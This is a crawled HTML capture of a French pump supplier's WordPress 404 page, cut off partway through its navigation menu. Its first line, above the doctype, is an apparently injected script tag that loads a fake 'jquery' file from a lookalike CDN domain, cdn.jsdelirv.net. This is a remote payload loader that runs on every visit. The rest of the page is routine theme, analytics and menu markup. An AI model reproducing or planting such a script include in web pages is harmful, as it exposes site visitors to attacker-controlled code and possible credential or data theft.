

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nord-pompes.fr/blog-2
body_size: 9147
content:
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<title>Page non trouvée</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://nord-pompes.fr/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://nord-pompes.fr/comments/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.2.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.2.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91001528-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-91001528-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview','/404.html?page=' + document.location.pathname + document.location.search + '&from=' + document.referrer);
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Non exécution de la fonction en cours __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nord-pompes.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nord-pompes.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://nord-pompes.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css'  href='https://nord-pompes.fr/wp-content/themes/mesmerize/style.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css'  href='https://nord-pompes.fr/wp-content/themes/empowerwp/style.min.css?ver=1.0.12' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:69px !important;}
/** cached kirki style */.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}.inner-header-description{padding-top:0%;padding-bottom:0%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(3, 169, 244, 1);border-bottom-width:3px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:55%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css'  href='https://nord-pompes.fr/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/nord-pompes.fr","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nord-pompes.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.2.2' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://nord-pompes.fr/wp-includes/js/tinymce/tinymce.min.js?ver=49100-20200624' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://nord-pompes.fr/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49100-20200624' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://nord-pompes.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<link rel="https://api.w.org/" href="https://nord-pompes.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nord-pompes.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nord-pompes.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nord-pompes.fr/wp-content/uploads/2016/12/cropped-Logo_np2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nord-pompes.fr/wp-content/uploads/2016/12/cropped-Logo_np2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nord-pompes.fr/wp-content/uploads/2016/12/cropped-Logo_np2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nord-pompes.fr/wp-content/uploads/2016/12/cropped-Logo_np2-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>

<body class="error404 wp-custom-logo mesmerize-inner-page wpb-js-composer js-comp-ver-6.1 vc_responsive">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;
           
        }
    </style>
    <a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
    
<div  id="page-top" class="header-top">
	        <div class="header-top-bar no-padding">
            <div class="gridContainer">
                <div class="header-top-bar-inner row middle-xs start-xs ">
                        <div class="header-top-bar-area  col-xs area-left">
                  <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-map-marker"></i>
              <span>9009, avenue du Cateau
59400 Awoingt (Cambrai)</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-phone"></i>
              <span>03 27 81 80 00</span>
          </div>
                    <div class="top-bar-field" data-type="group"   data-dynamic-mod="true">
              <i class="fa fa-envelope"></i>
              <span>contact@dimp-nordpompes.fr</span>
          </div>
              </div>
                            <div class="header-top-bar-area  col-xs-fit area-right">
            </div>
                    </div>
            </div>
        </div>
        	<div class="navigation-bar boxed coloured-nav"  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper gridContainer">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://nord-pompes.fr/" class="custom-logo-link" data-type="group"  data-dynamic-mod="true" rel="home"><img width="1366" height="591" src="https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO.png" class="custom-logo" alt="" srcset="https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO.png 1366w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-300x130.png 300w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-1024x443.png 1024w, https://nord-pompes.fr/wp-content/uploads/2019/12/cropped-logo-NP-vectoriel-LE-BON-LOGO-768x332.png 768w" sizes="(max-width: 1366px) 100vw, 1366px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3899"><a href="https://nord-pompes.fr/">ACCUEIL</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://nord-pompes.fr/entreprise">L&rsquo;ENTREPRISE</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://nord-pompes.fr/partenaires">PARTENAIRES</a></li>
	<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="https://nord-pompes.fr/realisations">NOS REALISATIONS</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://nord-pompes.fr/conditions-generales-de-vente">CONDITIONS GENERALES DE VENTE</a></li>
	<li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://nord-pompes.fr/protection-des-donnees-personnelles">PROTECTION DES DONNEES PERSONNELLES</a></li>
</ul>
</li>
<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="#">INDUSTRIE</a>
<ul class="sub-menu">
	<li id="menu-item-2531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://nord-pompes.fr/industrie/surpression">SURPRESSION</a></li>
	<li id="menu-item-3826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3826"><a href="#">PROCESS SANITAIRE</a>
	<ul class="sub-menu">
		<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://nord-pompes.fr/industrie/piston-excentre">PISTON EXCENTRE</a></li>
		<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://nord-pompes.fr/industrie/centrifuges">CENTRIFUGES</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://nord-pompes.fr/industrie/lobes">LOBES</a></li>
	</ul>
</li>
	<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="https://nord-pompes.fr/industrie/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://nord-pompes.fr/industrie/energie-climatique">ENERGIE / CLIMATIQUE</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://nord-pompes.fr/industrie/incendie">INCENDIE</a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a href="#">CHIMIE</a>
	<ul class="sub-menu">
		<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://nord-pompes.fr/industrie/chimie-centrifuges">CENTRIFUGES</a></li>
		<li id="menu-item-4246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4246"><a href="https://nord-pompes.fr/industrie/chimie-volumetriques">VOLUMETRIQUES</a></li>
	</ul>
</li>
	<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://nord-pompes.fr/industrie/dosage">DOSAGE</a></li>
	<li id="menu-item-5140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5140"><a href="https://nord-pompes.fr/industrie/vide-futs">VIDE-FUTS</a></li>
	<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3473"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://nord-pompes.fr/industrie/adoucisseur">ADOUCISSEUR</a></li>
		<li id="menu-item-3759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://nord-pompes.fr/industrie/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li id="menu-item-3967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3967"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li id="menu-item-3794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://nord-pompes.fr/industrie/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://nord-pompes.fr/industrie/relevage/epuisement">EPUISEMENT</a></li>
		<li id="menu-item-3806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3806"><a href="https://nord-pompes.fr/industrie/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li id="menu-item-3807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3807"><a href="https://nord-pompes.fr/industrie/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://nord-pompes.fr/industrie/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3522"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://nord-pompes.fr/industrie/instrumentation">INSTRUMENTATION</a></li>
		<li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://nord-pompes.fr/industrie/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4560"><a href="https://nord-pompes.fr/industrie/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li id="menu-item-4565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4565"><a href="https://nord-pompes.fr/industrie/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li id="menu-item-5111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5111"><a href="https://nord-pompes.fr/industrie/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2543"><a href="#">AGRICULTURE</a>
<ul class="sub-menu">
	<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://nord-pompes.fr/agriculture/surpression">SURPRESSION</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://nord-pompes.fr/agriculture/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://nord-pompes.fr/agriculture/dosage">DOSAGE</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3897"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li id="menu-item-3809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://nord-pompes.fr/agriculture/adoucisseur">ADOUCISSEUR</a></li>
		<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://nord-pompes.fr/agriculture/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li id="menu-item-3966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3966"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li id="menu-item-3795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795"><a href="https://nord-pompes.fr/agriculture/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://nord-pompes.fr/agriculture/relevage/epuisement">EPUISEMENT</a></li>
		<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://nord-pompes.fr/agriculture/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li id="menu-item-3805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://nord-pompes.fr/agriculture/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://nord-pompes.fr/agriculture/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4279"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li id="menu-item-4466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://nord-pompes.fr/agriculture/instrumentation">INSTRUMENTATION</a></li>
		<li id="menu-item-4511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4511"><a href="https://nord-pompes.fr/agriculture/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href="https://nord-pompes.fr/agriculture/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://nord-pompes.fr/agriculture/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://nord-pompes.fr/agriculture/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3518"><a href="#">COLLECTIVITES</a>
<ul class="sub-menu">
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://nord-pompes.fr/collectivites/surpression">SURPRESSION</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://nord-pompes.fr/collectivites/forage-adduction">FORAGE – ADDUCTION</a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://nord-pompes.fr/collectivites/energie-climatique">ENERGIE / CLIMATIQUE</a></li>
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://nord-pompes.fr/collectivites/incendie">INCENDIE</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://nord-pompes.fr/collectivites/dosage">DOSAGE</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3896"><a href="#">TRAITEMENT DE L&rsquo;EAU</a>
	<ul class="sub-menu">
		<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://nord-pompes.fr/collectivites/adoucisseur">ADOUCISSEUR</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507"><a href="https://nord-pompes.fr/collectivites/osmoseur">OSMOSEUR</a></li>
	</ul>
</li>
	<li id="menu-item-3965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3965"><a href="#">RELEVAGE</a>
	<ul class="sub-menu">
		<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://nord-pompes.fr/collectivites/relevage/assainissement">ASSAINISSEMENT</a></li>
		<li id="menu-item-3799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3799"><a href="https://nord-pompes.fr/collectivites/relevage/epuisement">EPUISEMENT</a></li>
		<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://nord-pompes.fr/collectivites/relevage/peristaltique">PERISTALTIQUE</a></li>
		<li id="menu-item-3803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3803"><a href="https://nord-pompes.fr/collectivites/relevage/pompe-a-ligne-darbre">POMPE A LIGNE D&rsquo;ARBRE</a></li>
	</ul>
</li>
	<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://nord-pompes.fr/collectivites/pompe-haute-pression">POMPE HAUTE PRESSION</a></li>
	<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3524"><a href="#">EQUIPEMENT PERIPHERIQUE</a>
	<ul class="sub-menu">
		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://nord-pompes.fr/collectivites/instrumentation">INSTRUMENTATION</a></li>
		<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://nord-pompes.fr/collectivites/robinetterie-reservoir-filtre">ROBINETTERIE / RESERVOIR / FILTRE</a></li>
		<li id="menu-item-4557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4557"><a href="https://nord-pompes.fr/collectivites/moteur-motoreducteur">MOTEUR / MOTOREDUCTEUR</a></li>
		<li id="menu-item-4563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4563"><a href="https://nord-pompes.fr/collectivites/commandes-electriques-variateur-de-frequence">COMMANDES ELECTRIQUES / VARIATEUR DE FREQUENCE</a></li>
		<li id="menu-item-5109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://nord-pompes.fr/collectivites/buse-de-lavage">BUSE DE LAVAGE</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4283"><a href="#">PRESTATIONS COMPLEMENTAIRES</a>
<ul class="sub-menu">
	<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://nord-pompes.fr/prestations-complementaires/location">LOCATION</a></li>
	<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://nord-pompes.fr/prestations-complementaires/lignage-groupe">LIGNAGE GROUPE</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3655"><a href="https://nord-pompes.fr/prestations-complementaires/controle-vibratoire">CONTRÔLE VIBRATOIRE</a></li>
	<li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://nord-pompes.fr/prestations-complementaires/mesure-de-debit">MESURE DE DEBIT</a></li>
	<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://nord-pompes.fr/prestations-complementaires/mise-en-service">MISE EN SERVICE</a></li>
	<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://nord-pompes.fr/bilan-energetique">BILAN ENERGETIQUE</a></li>
</ul>
</li>
<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://nord-pompes.fr/contact">CONTACT</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
